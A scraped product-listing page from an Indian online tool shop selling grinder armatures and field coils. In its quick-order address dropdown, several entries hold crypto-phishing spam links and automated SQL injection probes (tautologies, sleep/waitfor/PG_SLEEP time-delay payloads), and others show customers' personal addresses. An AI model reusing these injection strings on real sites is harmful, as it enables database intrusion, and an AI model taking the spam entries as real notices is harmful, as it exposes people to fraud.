											<p><p><b><span style="background-color: rgb(255, 255, 0);">COMPATIBILITY:</span> Designed specifically for Dewalt DW801/810 your imported China 801 all model angle grinder Suitable. angle grinders as a direct replacement field coil for the motor stator assembly</b></p><p><b><span style="background-color: rgb(255, 255, 0);">Use Gently and attach with professional guidance</span>.We keep our customer on high priority, and give them better service from our side.100 % Copper Wound</b></p><p><b><span style="background-color: rgb(255, 255, 0);">CORE COMPONENT: </span>Essential motor part that creates the magnetic field necessary for proper angle grinder operation</b></p><p><b><span style="background-color: rgb(255, 255, 0);">PROFESSIONAL GRADE:</span> Engineered for heavy-duty industrial applications with high-quality materials and precise specifications</b></p><p><b><span style="background-color: rgb(255, 255, 0);">TECHNICAL SPECS:</span> Features robust insulation and precise winding pattern for consistent power delivery and motor efficiency</b></p><p><b style="background-color: rgb(255, 255, 0);"></b></p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2331);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2331);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2331);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2331" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/--4Inch-100mm-Angle-Grinder-Machine-Armature-801-Model-Replacement-Spare-Part-Dewalt-DW801810-/">
												<img src="https://shoppingekart.com/images/product-images/small_17627648981097524053.jpg" alt="ss">
											</a>
												
											<span class="onsale">69% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="  4-Inch 100mm Angle Grinder Machine Armature 801 Model Replacement Spare Part Dewalt DW801/810 " href="product/--4Inch-100mm-Angle-Grinder-Machine-Armature-801-Model-Replacement-Spare-Part-Dewalt-DW801810-/">
												<h3 class="product-title theme_color">  4-Inch 100mm Angle Grinder Machine Armature 801 Model Replaceme</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>499</ins> <del><i class="fas fa-rupee-sign"></i>1,599</del>
											</div>
											<p><p><b>Complete Replacement Kit: This kit includes a protective Dewalt DW801/810 Armature for your imported China 801 all model angle grinder Suitable</b></p><p><b>Angle Grinder Motor Upgrade: Features an all copper wire motor construction that enhances conductivity and heat dissipation for prolonged operational stability in -requiring consistent power output</b></p><p><b>Compatibility: Designed specifically for the dw801model angle grinder, ensuring a perfect fit and seamless operation.</b></p><p><b>Easy Replacement: Replace worn-out components effortlessly, extending the lifespan of your angle grinder.</b></p><p><b>The Armature Coil is easy to replace or repair, allowing for convenient maintenance and extending the lifespan of the angle grinder. Its 100% Copper Winding</b></p><p><b style="background-color: rgb(255, 255, 0);"></b></p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2330);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2330);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2330);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2330" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/-801-angle-grinder-field-coil--Armature-Replacement-Spare-Part-dewalt-DW801810-/">
												<img src="https://shoppingekart.com/images/product-images/small_1762764172844149849.jpg" alt="ss">
											</a>
												
											<span class="onsale">73% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title=" 801 angle grinder field coil & Armature Replacement Spare Part dewalt DW801/810 " href="product/-801-angle-grinder-field-coil--Armature-Replacement-Spare-Part-dewalt-DW801810-/">
												<h3 class="product-title theme_color"> 801 angle grinder field coil & Armature Replacement Spare Part d</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>799</ins> <del><i class="fas fa-rupee-sign"></i>2,999</del>
											</div>
											<p><p><b style="background-color: rgb(255, 255, 0);">Complete Replacement Kit: </b>This kit includes armature & field coil Dewalt DW801/810 for your imported China 801 all models angle grinder machine Suitable</p><p><b><span style="background-color: rgb(255, 255, 0);">[COPPER CONSTRUCTION FOR PERFORMANCE]</span> </b>Constructed from high purity copper, it enhances both electrical conductivity and heat management for optimal tool performance.</p><p><b style="background-color: rgb(255, 255, 0);">Smooth Operation: </b>Ensures efficient power delivery and stable gear function for cutting and grinding.</p><p><b><span style="background-color: rgb(255, 255, 0);">Precision Fit:</span> </b>Engineered for easy installation and compatibility with 801 models.</p><p><b><span style="background-color: rgb(255, 255, 0);">Versatile Applications:</span> </b>Ideal for metal, stone, and wood projects for professionals and DIYers.</p><p><b style="background-color: rgb(255, 255, 0);"></b></p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2329);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2329);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2329);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2329" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Replacement-Field-Coil-Stator-For-4-inch-Angle-Grinder-Machine-GWS600-Bosch-Model-/">
												<img src="https://shoppingekart.com/images/product-images/small_17627637101539773776.jpg" alt="ss">
											</a>
												
											<span class="onsale">69% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Replacement Field Coil, Stator, For 4 inch Angle Grinder Machine GWS600 Bosch Model " href="product/Replacement-Field-Coil-Stator-For-4-inch-Angle-Grinder-Machine-GWS600-Bosch-Model-/">
												<h3 class="product-title theme_color">Replacement Field Coil, Stator, For 4 inch Angle Grinder Machine </h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>499</ins> <del><i class="fas fa-rupee-sign"></i>1,599</del>
											</div>
											<p><p><b style="background-color: rgb(255, 255, 0);">COMPATIBILITY:</b> Designed specifically for Bosch GWS600 your imported China GWS600 all model angle grinder Suitable. angle grinders as a direct replacement field coil for the motor stator assembly</p><p><b><span style="background-color: rgb(255, 255, 0);">Perfectly suited for a range</span> </b>of applications from machinery to home appliances, this stator meets diverse needs across various sectors.</p><p><b style="background-color: rgb(255, 255, 0);">CORE COMPONENT:</b> Essential motor angle Grinder part that creates the magnetic field coil necessary for proper angle grinder operation</p><p><b style="background-color: rgb(255, 255, 0);">PROFESSIONAL</b> heavy-duty industrial applications Compatibility: Designed specifically for the GWS600 model angle grinder, ensuring a perfect fit and seamless operation.</p><p><b style="background-color: rgb(255, 255, 0);">6-100 Field Coil(Stator).</b> Our products are widely acknowledged in the market for their high quality. Double Insulated Material Used: Cast Iron, Copper Wire Suitable For: 6-100 Angle Grinder</p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2328);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2328);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2328);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2328" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Flexible-Shaft-Keyless-Chuck-for-Drill-Machine-Die-Grinder--Other-Rotary-Tool-Rotary-Tool-32-mm-Extension-Cord/">
												<img src="https://shoppingekart.com/images/product-images/small_17619100721143350562.jpg" alt="ss">
											</a>
												
											<span class="onsale">75% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Flexible Shaft Keyless Chuck for Drill Machine, Die Grinder & Other Rotary Tool Rotary Tool (3.2 mm) Extension Cord" href="product/Flexible-Shaft-Keyless-Chuck-for-Drill-Machine-Die-Grinder--Other-Rotary-Tool-Rotary-Tool-32-mm-Extension-Cord/">
												<h3 class="product-title theme_color">Flexible Shaft Keyless Chuck for Drill Machine, Die Grinder & Oth</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>399</ins> <del><i class="fas fa-rupee-sign"></i>1,599</del>
											</div>
											<p><p><b><span style="background-color: rgb(255, 255, 0);">Package Includes:</span> </b>1 x Electric Grinder Shaft</p><p><span style="background-color: rgb(255, 255, 0);"><b>[42 Inch Flexible Flex Shaft Polishing Chuck] </b></span>42 inch flexible shaft fits the majority of rotary tools, whoes connection is for head with 3/4" (19.05mm) thread.</p><p><b><span style="background-color: rgb(255, 255, 0);">[Use for]</span> </b>Flexible and durable, can be used for the most kind of small electric grinding.</p><p><b><span style="background-color: rgb(255, 255, 0);">[Steps]</span> </b>Use to install on rotary tool. First, unscrew collar ring and aloosen collet nut; then insert shaft into collet, tighten collet nut and screw flexshaft onto the rotary tool.</p><p><span style="background-color: rgb(255, 255, 0);"><b>[Perfect for]</b></span> Perfect for car, motorcycle, garden machine and every kind of flexible transmission used equipment.</p><p><span style="background-color: rgb(255, 255, 0);"><b>Max Shank Size :</b></span> 3.2mm l Max RPM : 35000/min l Total Length : 107cm</p><p><span style="background-color: rgb(255, 255, 0);"><b>Designed to fi100% High Quality And Brand New. </b></span>Multi-Use: Carver, Engraver, Grinder, Etc. -- For Easy Accessory Changest high speed rotary tools die grinders of all makes</p><p><span style="background-color: rgb(255, 255, 0);"><b>Designed To Fit</b> </span>High Speed Rotary Tools Die Grinders Of All Makes</p><p><span style="background-color: rgb(255, 255, 0);"><b>The flex Special Heat Resistant Ball Bearing</b></span> Design Provides Smooth Operation, Low Noise, Dynamic Power. To Give You Comfortable And Dependable Long-Term Use.shaft allows fingertip control for getting into hard to reach areas.</p><p><span style="background-color: rgb(255, 255, 0);"><b>Rotary GThe Flex Shaft</b></span> Allows Fingertip Control For Getting Into Hard To Reach Areas.rinder Tool Flexible Flex Shaft Fits Dremel 4000 3000 Rotarye</p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2325);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2325);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2325);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2325" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
															</div>
							<div class="row"><div class="col-12"><ul class="pagination justify-content-center"><li class="page-item active"><a haref="javascript:void(0);" class="page-link">1</a></li><li class="page-item"><a href="/category/Power-Tools/&filters%5B%5D=10_192&filters%5B%5D=7_119/page/2" class="page-link">2</a></li><li class="page-item"><a href="/category/Power-Tools/&filters%5B%5D=10_192&filters%5B%5D=7_119/page/3" class="page-link">3</a></li>...<li class="page-item"><a href="/category/Power-Tools/&filters%5B%5D=10_192&filters%5B%5D=7_119/page/6" class="page-link">6</a></li></ul></div></div>	
							<div style="display:none;" class="row">                                    
								<div class="col-12">
									<div style="display:none;" class="text-center" id="loader-icon"> <i style="color: #000;font-size: 40px;" class="fa fa-spin fa-spinner"></i></div>
									<input type="hidden" class="pagenum" value="1" />
																		<nav id="pagination" aria-label="Page navigation example">
									   <ul class="pagination  justify-content-center"> 
										   <li class="page-item"><a class="page-link" onclick="getresult();" href="javascript:void(0);">Load More</a></li>										   
									   </ul>
								    </nav>
								    								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- END MAIN WRAPPER -->         
<!-- START FOOTER HERE -->
<footer class="footer__area " id="footer">
<div class="footer-top theme_bg pt-5 pb-5">
	<div class="container">
		<div class="row">
			<div class="col-md-2 col-sm-4 footer-po-ab-ac">
				<div class="footer-widget help">
					<h2 class="theme_combi_color">Policy</h2>
					<ul>
												<li><a href="https://shoppingekart.com/page/Privacy-Policy/">Privacy Policy</a></li>
												<li><a href="https://shoppingekart.com/page/Shipping--Delivery-Policy/">Shipping & Delivery Policy</a></li>
												<li><a href="https://shoppingekart.com/page/Return--Cancellation/">Return & Cancellation</a></li>
												<li><a href="https://shoppingekart.com/page/Service--Supports/">Service & Supports</a></li>
											</ul>
				</div>
			</div>
			<div class="col-md-2 col-sm-4 footer-po-ab-ac">
				<div class="footer-widget policy">
					<h2 class="theme_combi_color">About</h2>
					<ul>
												<li><a href="https://shoppingekart.com/page/About-Us/">About Us</a></li>
												<li><a href="https://shoppingekart.com/page/Our-Vision/">Our Vision</a></li>
												<li><a href="https://shoppingekart.com/page/FAQs/">FAQ's</a></li>
												<li><a href="https://shoppingekart.com/page/Vendor-Panel-Login/">Vendor Panel Login</a></li>
												<li><a href="contact-us.php">Contact Us</a></li>
					</ul>
				</div>
			</div>
			<div class="col-md-2 col-sm-4 footer-po-ab-ac">
				<div class="footer-widget about">
					<h2 class="theme_combi_color">Account</h2>
					<ul>
		                			
      					<li><a href="vendor-register.php">Become Vendor</a></li> 						<li><a href="order.php">My Account</a></li>
						<li><a href="compare.php">Compare</a></li>
						<li><a href="cart.php">Cart</a></li>
						<li><a href="track-order.php">Track Order</a></li>
						
					</ul>
				</div>
			</div>
			<div class="col-md-3 col-sm-12 responbig">
				<div class="footer-widget contact">
					<h2 class="theme_combi_color">Contact Us</h2>
					<ul class="contact_wrapper">
						<li>
							<div class="contact_address">
																<a href="javascript:void(0);">
								Block- A Office No-808 A 8th floor Joys Hub town,New S.T Bus Stop, Geetamandir, Ahmadabad Gujarat, India 								</a>
							</div>
						</li>
						<li>
							<div class="email">
								<div class="contact_email">									
									<a href="tell:+917226816423" target="_blank">+917226816423</a>
								</div>
							</div>							
						</li>
						<li>
							<div class="phone">
								<div class="contact_phone">
									<a href="mailto:Shoppingekartretail@gmail.com" target="_blank">Shoppingekartretail@gmail.com</a>
								</div>
							</div>
						</li>
					</ul>
				</div>
			</div>
			<div class="col-md-3 col-sm-12 responsmall">
				<div class="footer-widget contact">
					<h2 class="theme_combi_color">Contact Us</h2>
					<ul class="contact_wrapper">
						<li>
							<div class="contact_address">
																<a href="javascript:void(0);">
								<img style="padding: 0 8px 0 0" src="assets/images/map.svg" width="30" height="20" >Block- A Office No-808 A 8th floor Joys Hub town,New S.T Bus Stop, Geetamandir, Ahmadabad Gujarat, India 								</a>
							</div>
						</li>
						<li>
							<div class="email">
								<div class="contact_email">									
									<a href="tell:+917226816423" target="_blank">
									<img style="padding: 0 8px 0 0" src="assets/images/headphones.svg" width="30" height="20">+917226816423</a>
								</div>
							</div>							
						</li>
						<li>
							<div class="phone">
								<div class="contact_phone">
									<a href="mailto:Shoppingekartretail@gmail.com" target="_blank">
									<img style="padding: 0 8px 0 0" src="assets/images/message.svg" width="30" height="20">Shoppingekartretail@gmail.com</a>
								</div>
							</div>
						</li>
					</ul>
				</div>
			</div>
			<div class="col-md-3">
				<div class="footer-widget subscribe">
					<h2 class="theme_combi_color">Subscribe Now</h2>
					<p>Subscribe to receive our Newsletter.</p>
					<form class="subscribe-form" action="#">
						<input type="email" id="subs_email" placeholder="Email Address" />
						<button type="button" onclick="saveSubs();" class="custom-btn"><i class="fas fa-paper-plane"></i></button>
					</form>
					<p></p>
										<p><center>
										<a href="https://play.google.com/store/apps/details?id=shoppingekart.com"><i class="fab fa-android"></i></a> 
										<a href="https://www.facebook.com/shopingekart/"><i class="fab fa-facebook-square"></i></a> 
										<a href="https://twitter.com/shoppingekart"><i class="fab fa-twitter-square"></i></a> 
										<a href="https://www.instagram.com/shoppingekart"><i class="fab fa-instagram"></i></a>
										<a href="https://www.youtube.com/channel/UCviEQCp7_T29DRy0xwkJCZA"><i class="fab fa-youtube"></i></a>
										</center></p>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="footer_bottom theme_bg_light   pt-3 pb-3">
	<div class="container">
		<div class="row justify-content-between">
			<div class="col-lg-5 col-md-12"><p>All Rights Reserved. Copyright &copy; 2026 shoppingekart.com</p></div>
			<div class="col-lg-3 col-md-12">
				<ul class="accepted-payment-methods d-flex justify-content-end">
					
					<li class="discover"><img src="assets/images/p2.png" alt="pay"><span>Discover</span></li>
					<li class="maestro"><img src="assets/images/p1.png" alt="pay"><span>Maestro</span></li>
					<li class="mastercard"><img src="assets/images/p3.png" alt="pay"><span>MasterCard</span></li>
					<li class="paypal"><img src="assets/images/p4.png" alt="pay"><span>PayPal</span></li>
					<li class="visa"><img src="assets/images/p5.png" alt="pay"><span>Visa</span></li>
				</ul>
			</div>
			<div class="col-lg-4 col-md-12"><p class="text-right">Powered By <a><b>shoppingekart.com</b></a></p></div>			
		</div>
	</div>
</div>
</footer>
<!-- QUICK_VIEW Modal -->
<div class="modal quickview fade" id="quickview" tabindex="-1" role="dialog" aria-labelledby="quickviewTitle" aria-hidden="true">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-header border-0"> 
				<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div style="min-height:450px;" class="modal-body quickview_product">
				
			</div> 
		</div>
	</div>
</div>
<!-- END MAIN WRAPPER -->

<!-- Login / Register -->
<div class="modal fade" id="loginmodal" tabindex="-1" role="dialog" aria-labelledby="loginModalLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 		   
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
					<div class="col-md-6">
						<div class="login_form">
							<h4>Login Here</h4>
							<form id="login-id" action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="login" name="do" />
							   <input type="hidden" value="category2.php" name="url" />
							   <input type="hidden" value="" name="wishlist_id" id="wishlist_id" />
							   <div class="form-group"> 
								   <input type="text" id="loemail" name="email" class="form-control" placeholder="Mobile*" /> 
							   </div>
							   <div class="form-group pl-0"> 
								   <input type="password" id="lopassword" name="password" class="form-control"  placeholder="Password" />
							   </div>
							   <div class="form-check pl-0">                                        
								   <label style="cursor:pointer;" class="form-check-label" id="lostpassclick" for="exampleCheck1">Forgot Password?</label>
							   </div>
							   <button type="button" class="btn-default theme_bg btn-singin">Login</button>
							   						   </form>
						</div>
					</div>
					<div class="col-md-6">
						<div class="register_form">
							<h4>Register Here</h4>
							<form action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="registration" name="do" />
							   <input type="hidden" value="" id="lcode" />
							   <input type="hidden" value="category2.php" name="url" />
							   <div class="form-group"> 
								   <input type="text" class="form-control" id="fname" name="fname" placeholder="Enter Name*" />
							   </div>
							 
							   <div class="form-group"> 
								   <input type="number" class="form-control" id="mobile" name="mobile" placeholder="Mobile*" />
							   </div>
							   <div style="display:none;" id="otp_resend" class="form-group">
								<button class="btn-default theme_bg" type="button" id="get_resendtp" >Resend OTP</button>
							   </div>
							   <div class="form-group" style="display:none;" id="otp_wait" >Please wait your mobile verifying.</div>
							   <div class="form-group">
								<div class="checkbox space-10"></div>
								<button class="btn-default theme_bg" type="button" id="get_regotp" >Get OTP</button>
							   </div>
							   <div id="otp_scuss" style="display:none;" >
							   <div class="form-group">
								<input type="text" class="form-control" id="verify_otp" required name="verify_otp" placeholder="Enter SMS OTP" />
							  </div>
							   <div class="form-group"> 
								   <input type="email" class="form-control" id="email" name="email" placeholder="Enter Email Id (Optional)" />
							   </div>
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="password" id="password" placeholder="Password" />
							   </div>
							   <div class="form-group"> 
								   <input type="password" class="form-control" name="cpassword" id="cpassword" placeholder="Confirm Password" />
							   </div>
							    							    							   <div class="form-check pl-0">                                        
								   <input type="checkbox" id="i_have_code" />
								   <label class="form-check-label" for="exampleCheck1"> Yes I have Ref Code</label>
							   </div>							   
							   							   <div style="display:none;" id="ricode" class="form-group"> 
								   <input type="text" class="form-control" name="rcode" id="rcode" placeholder="Enter Code" value="" />
							   </div>
							   <button type="button" id="registration" class="btn-default theme_bg">Register</button>
							   </div>
						   </form> 
						</div>
					</div>
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- PINCODE Modal -->
<div class="modal fade"  id="showPincode" tabindex="-1" role="dialog" aria-labelledby="showPincodeLabel" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">		
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
					<div class="col-md-12">
						<div class="login_form">
							<h4>Enter Pincode</h4>
							<form id="login-id" action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="showPincode" name="do" />
							   <input type="hidden" value="https://shoppingekart.com/category/Power-Tools/&filters%5B%5D=10_192&filters%5B%5D=7_119" name="re_url" />
							   <div class="form-group"> 
								   <input required type="text" id="spincode" name="spincode" class="form-control" placeholder="Enter Pincode" value="" /> 
							   </div>							   
							   <button type="submit" class="btn-default theme_bg">Submit</button>
							</form>
						</div>
					</div>					
				</div>
			</div>
		</div> 
	 </div>
  </div>
</div>
<!-- END PINCODE -->

<!-- START QUICK ORDER -->
<div class="modal fade" id="quickorder" tabindex="-1" role="dialog" aria-labelledby="quickorder" aria-hidden="true">
   <div class="modal-dialog" role="document">
	 <div class="modal-content">
		<div class="modal-header border-0 pb-0"> 
		   <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
		</div>
		<div class="modal-body">
		   <div class="container">
				<div class="row ">
					<div class="col-md-12">
						<div class="login_form">							
							<form id="login-id" action="user-action.php" method="post" enctype="multipart/form-data">
							   <input type="hidden" value="add_quick_order" name="do" />
							   <input type="hidden" name="id" value="0" />
							   <input type="hidden" name="url" value="my_quick_orders.php" />
							   <div class="form-group">
									<label>Choose Address <a href="my-address.php">Add New</a></label>
								   <select required class="form-control" name="add_id">
																		<option value="520">EvylSwafeLO, Shekhupura, Shekhupura</option>
								    									<option value="522">arjun, swamy theater,pattabhipuram guntur-2, Guntur</option>
								    									<option value="523">sai, gardens 6th line....near to spencers guntur, Guntur</option>
								    									<option value="524">Bablu Khan , Udna patel nagr camunda deri ke baju me shop no 389 bhamroli road near bank of baroda patel , Surat</option>
								    									<option value="525">JAI PRAKASH , BHILWARA FEBPRO PVT LTD
HIG 1-B-30 CHANDRA SHEKHAR AZAD NAGAR HOUSING BOARD, Bhilwara</option>
								    									<option value="526">Abhishek, Kajipur mangarh kunda pratapgarh
Kajipur mangarh, Pratapgarh</option>
								    									<option value="1225">🔩 Email: TRANSACTION 1,177069 bitcoin. GET >> https://yandex.com/poll/HsemiBCtfopPhJGk2rGvc2?hs=d198990db0f9a4ed8124f4a2e5231764& 🔩, lawyso, dvj5zx</option>
								    									<option value="1226">* * * Win Free Cash Instantly: https://apextend.com/index.php?yqzt3a * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, o4cjkm, ujg3e3</option>
								    									<option value="1227">* * * <a href="https://apextend.com/index.php?yqzt3a">Snag Your Free Gift</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, o4cjkm, ujg3e3</option>
								    									<option value="1228">CarlosGedYG, [url=https://hvacandapplianceprosny.com/]Samsung appliance repair[/url], Lancaster</option>
								    									<option value="1229">CarlosGedYG, [url=https://hvacandapplianceprosny.com/]Microwave functionality troubleshooting[/url], Garden Grove</option>
								    									<option value="1230">CarlosGedYG, [url=https://hvacandapplianceprosny.com/]LG appliance maintenance Queens[/url], Woodbridge</option>
								    									<option value="1231">* * * Win Free Cash Instantly: https://shoecareclinic.co.uk/index.php?dntzqc * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 1232aq, 4v9rq7</option>
								    									<option value="1232">* * * <a href="https://shoecareclinic.co.uk/index.php?dntzqc">Get Free Bitcoin Now</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 1232aq, 4v9rq7</option>
								    									<option value="1233">🏷 System; Transaction 0.5 BTC failed. Verify now › https://graph.org/OBTAIN-CRYPTO-07-23?hs=d198990db0f9a4ed8124f4a2e5231764& 🏷, vir4wj, qphlda</option>
								    									<option value="1234">🔒 System: Transaction 1.8 BTC failed. Fix now › https://graph.org/Get-your-BTC-09-04?hs=d198990db0f9a4ed8124f4a2e5231764& 🔒, 73imjm, 2g6d6h</option>
								    									<option value="1237">🛠 📩 New Transfer - 1.0 BTC from unknown sender. Review? >> https://graph.org/Get-your-BTC-09-11?hs=d198990db0f9a4ed8124f4a2e5231764& 🛠, pk9ut5, wn8oq6</option>
								    									<option value="1239">📠 System: Deposit 0.3 BTC incomplete. Fix now >> https://graph.org/Get-your-BTC-09-04?hs=d198990db0f9a4ed8124f4a2e5231764& 📠, 7706bn, bj594a</option>
								    									<option value="1243">* * * $3,222 credit available! Confirm your transfer here: https://ifiber.com.tr/index.php?1dteia * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 2bynhk, clkdvi</option>
								    									<option value="1244">* * * <a href="https://ifiber.com.tr/index.php?1dteia">$3,222 credit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, 2bynhk, clkdvi</option>
								    									<option value="1249">* * * $3,222 credit available! Confirm your operation here: https://primefisolutions.com/index.php?zb7oxp * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, rj85j6, cevdpr</option>
								    									<option value="1250">* * * <a href="https://primefisolutions.com/index.php?zb7oxp">$3,222 deposit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, rj85j6, cevdpr</option>
								    									<option value="1256">* * * $3,222 credit available! Confirm your operation here: https://shoecareclinic.co.uk/index.php?2m0uvo * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, c93b27, l7hq2j</option>
								    									<option value="1257">* * * <a href="https://shoecareclinic.co.uk/index.php?2m0uvo">$3,222 credit available</a> * * * hs=d198990db0f9a4ed8124f4a2e5231764* ххх*, c93b27, l7hq2j</option>
								    									<option value="1268">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1269">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1270">kEMlzpAX, 3137 Laguna Street, San Francisco</option>
								    									<option value="1271">kEMlzpAX, -1 OR 2+28-28-1=0+0+0+1 -- , San Francisco</option>
								    									<option value="1272">kEMlzpAX, -1 OR 2+750-750-1=0+0+0+1, San Francisco</option>
								    									<option value="1273">kEMlzpAX, -1' OR 2+354-354-1=0+0+0+1 -- , San Francisco</option>
								    									<option value="1274">kEMlzpAX, -1' OR 2+138-138-1=0+0+0+1 or 'yngoghCp'=', San Francisco</option>
								    									<option value="1275">kEMlzpAX, -1" OR 2+334-334-1=0+0+0+1 -- , San Francisco</option>
								    									<option value="1276">kEMlzpAX, if(now()=sysdate(),sleep(15),0), San Francisco</option>
								    									<option value="1277">kEMlzpAX, 3137 Laguna Street0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, San Francisco</option>
								    									<option value="1278">kEMlzpAX, 3137 Laguna Street0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, San Francisco</option>
								    									<option value="1279">kEMlzpAX, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, San Francisco</option>
								    									<option value="1280">kEMlzpAX, 3137 Laguna Street-1 waitfor delay '0:0:15' -- , San Francisco</option>
								    									<option value="1281">kEMlzpAX, 3137 Laguna StreetKZKeQSSB'; waitfor delay '0:0:15' -- , San Francisco</option>
								    									<option value="1282">kEMlzpAX, 3137 Laguna StreetUNAfyLlO' OR 44=(SELECT 44 FROM PG_SLEEP(15))--, San Francisco</option>
								    									<option value="1283">kEMlzpAX, 3137 Laguna Streetp759pWcA') OR 180=(SELECT 180 FROM PG_SLEEP(15))--, San Francisco</option>
								    									<option value="1284">kEMlzpAX, 3137 Laguna StreetncqwuNc3')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--, San Francisco</option>
								    									<option value="1285">kEMlzpAX, 3137 Laguna Street'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', San Francisco</option>
